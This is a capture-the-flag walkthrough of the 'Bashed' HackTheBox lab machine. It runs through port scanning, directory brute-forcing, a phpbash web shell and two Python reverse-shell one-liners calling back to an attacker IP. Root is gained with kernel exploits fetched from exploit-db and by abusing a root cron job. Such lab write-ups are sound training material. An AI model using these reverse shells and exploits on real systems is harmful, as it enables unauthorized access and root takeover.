Bashed HackTheBox WalkThrough

This is Bashed HackTheBox machine walkthrough and is also the 13th machine of our OSCP like HTB boxes series. In this writeup, I have demonstrated step-by-step how I rooted to Bashed HTB machine. Before starting let us know something about this machine. It is a Linux box with IP address 10.10.10.68 and difficulty easy assigned by its maker.
This machine is currently retired so you will require VIP subscription at hackthebox.eu to access this machine. Before starting, connect your PC with HackTheBox VPN and make sure your connectivity with Bashed machine by pinging the IP 10.10.10.68. If all goes correct then start hacking. As usual I started by scanning the machine for open ports. Port scanning gives us information about listening ports and services running over them (banner grabbing) so that we can get our way for further enumeration. Used Nmap for this task and the result is below-
Scanning
$ nmap -sC -sV -oN bashed.nmap 10.10.10.68

Nmap revealed only port 80 is open and apache2 web server is running over it. Oh, only port 80 is open let us perform full port scan because there may be chances that some other ports will be opened which is not listed in nmap’s top 1000 port lists. Anyway, full port scan gave the same result as default scan. Since Apache2 web server is running on port 80 so there must be some website running over URL http://10.10.10.68:80 or simply http://10.10.10.68.

Ongoing to this website found information about a webshell named phpbash [a web shell is a malicious web-based shell-like interface that enables remote access and control to a web server by allowing execution of arbitrary commands]. There is also a hint “I actually developed it on this exact server!”, at the same URL. According to this hint this webshell should exist on this website. Here is the snippet of hint.
According to a screenshot posted on this website we should get access to this webshell at URL http://10.10.10.68/uploads/phpbash.php but ongoing to this URL I couldn’t find it. There may be chances that this webshell is present in some other folder. For knowing the folder we have to perform directory bruteforcing.

Directory Bruteforcing
$ sudo dirsearch -w /usr/share/seclists/Discovery/Web-Content/big.txt -u http://10.10.10.68/ -e all -t 50


Directory bruteforcing with $dirsearch and wordlist big.txt discovered many directories. There is also a dev folder, on accessing this folder at URL http://10.10.10.68/dev/ we can see two php files which is most probably our webshell. When I accessed any one of these files each open a webshell for us. So the webshell URL is http://10.10.10.68/dev/phpbash.php and http://10.10.10.68/dev/phpbash.min.php. We can confirm current user and it’s IP by the following commands.
$ whoami
$ ifconfig | grep inet
We have a webshell with limited functionality. Let us upgrade it into a Linux shell by getting Remote Code Execution on it.
Getting User Shell on Terminal
To get a reverse shell I did the following things.
1. Started Netcat listener on my kali machine
2. Entered the following python RCE code in the webshell. You can use this code by changing the IP to your tun0 IP.

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'We have got a shell you can confirm it by
$ whoami && id
We have a reverse shell on our kali machine. Let us upgrade it to fully qualified Linux shell so that we can execute advanced Linux command over it.
Upgrading Shell
$ python -c 'import pty;pty.spawn("/bin/bash")'
$ export TERM=xterm
$ ^Z #CTRL+Z to background the shell
$ stty raw -echo
$ fg #Then press two times enter

We have upgraded our shell let us capture user flag.
Capture User Flag
$ cat /home/arrexel/user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a privilege escalation vector using which we can perform privilege escalation.
Finding PrivEsc Vector
Ran local exploit suggester script to check whether this Linux kernel is vulnerable to any kernel exploits or not. Local Exploit Suggester do the same things as metasploit module multi/recon/local_exploit_suggester do. It search for possible kernel exploits whose patch is not installed on victim machine.

Local Exploit Suggester listed that kernel of Bashed Linux machine is vulnerable to multiple kernel exploits. After trying each of them one by one I found only 1st and 2nd exploits worked for me. The exploit is assigned CVE-2017-16995 and CVE-2017-6074. They can be downloaded from the exploit-db URL this and this respectively. So here our PrivEsc vector is Kernel Exploit.
There is also a third method by which you can exploit this machine to gain root privilege. And the third one was the only way to get root when the box was released on hackthebox.eu platform in 2017. At present time many kernel vulnerabilities have been discovered and now the box is vulnerable to them. So here we are going to escalate privilege to this box in three different ways.
Method 1
To escalate the privilege to root I did the following things.
On Kali Machine
1. Downloaded the exploit from exploit-db
2. Compiled it locally using gcc compiler since gcc is not present on bashed machine & renamed it to shell1.
3. Started python http server to host this file
On Bashed Machine
4. Changed the directory to public writable directory /dev/shm
5. Downloaded shell1
6. Changed the permission of shell1 to executable
7. Executed shell1
$ curl https://www.exploit-db.com/download/45010 -o exploit1.c
$ gcc exploit1.c -o shell1
$ sudo python3 -m http.server 80

$ cd /dev/shm
$ wget http://10.10.14.6/shell1
$ chmod +x shell1
$ ./shell1
# whoami

This is the first way to escalate privilege to root. The second way is completely same as the first one.
Method 2
To escalate the privilege to root I did the following things.
On Kali Machine
1. Downloaded the exploit from exploit-db
2. Compiled it locally using gcc compiler since gcc is not present on bashed machine & renamed it to shell2.
3. Started python http server to host this file
On Bashed Machine
4. Exited from the previous root shell
5. Downloaded shell2
6. Changed the permission of shell2 to executable
7. Executed shell2
$ curl https://www.exploit-db.com/download/41458 -o exploit2.c
$ gcc exploit2.c -o shell2
$ sudo python3 -m http.server 80

# exit
$ wget http://10.10.14.6/shell2
$ chmod +x shell2
$ ./shell2
# whoami

This is the second way by which I got root shell. Let us escalate the privilege to root using third method.
Method 3
First of all exit from the previous root shell. After existing from the root when I ran $sudo -l command to see if user www-data has given any special permission.
$ sudo -l

$ sudo -l revealed that user www-data can run ALL commands which can be run by user scriptmanager as scriptmanager without password. So first of all I started a new bash shell as user scriptmanager. This switched me from the user www-data to scriptmanager. Now we are scriptmanager and can access all the files which are owned by user scriptmanager.
$ sudo -u scriptmanager /bin/bash


After some enumeration I found a folder named scripts inside the root (/) directory. This folder contains two files test.py and test.txt. test.txt is owned by user root and is only readable by other users. test.py is owned by user scriptmanager. On seeing its content it appears that it contains a code that open file test.txt in write mode and write “testing 123!” into it.
$ ls -la
$ cat test.py
Since scriptmanager is writing to a file owned by root so there must be some special file permission given to scriptmanager. But as we can see its permission is not SUID. So there should be some special permission given to the folder scripts in which these files are residing. Because only then scriptmanager would be able to modify file owned by root. Tried to find out this using linpeas.sh (a post exploitation enumeration script) but it did not find anything special.
Process Monitoring using pspy
So I ran a process monitoring tool pspy to monitor if there is any cronjob executed by root user related to scripts folder. Luckily, I found that the folder scripts is accessed by root user at every minute and it executes all the files with extension .py inside this folder by root privilege. You can confirm it by UID=0 shown in the screenshot which is reserved for root user. This is the reason user scriptmanager is able to modify a file owned by root user.

Since scripts folder is owned by user scriptmanager so we can create any file inside this folder because we are scriptmanager now. What if we create a python script with our reverse shell code inside this script folder? Since every .py extension file is executed by root every min so our python script will also be executed and we would get our reverse shell with root privilege on our netcat listener. So to get root shell I did the following things.
On Kali Machine
1. Created a python file shell.py with the following reverse shell code into it. You should change the IP address in below code to your tun0 IP before using it.
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.6",9999));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);2. Started a python http server to host this file
3. Started netcat listener in different window to get reverse shell
$ cat shell.py
$ sudo python3 -m http.server 80
$ nc -nvlp 9999 #In separate window
# whoami && id
On Based Machine
4. Downloaded shell.py file inside the directory /scripts/
5. Changed the permission of the file shell.py to executable
6. Waited for the shell connection on the netcat listener.
$ wget 10.10.14.6/shell.py
$ chmod +x shell.py

We are now root with the shell with root privilege. Let us capture root flag.
Capture Root Flag
# cat /root/root.txt

This was how I rooted to the Bashed HackTheBox machine. Learnt a lot during this challenge. Hope you guys have also learnt some new things. Thanks for reading this walkthrough. Share your experience in the comment section. Want to give any suggestion about the writeup feel free to write us at [email protected]. Check out our latest walkthroughs at https://ethicalhacs.com/ .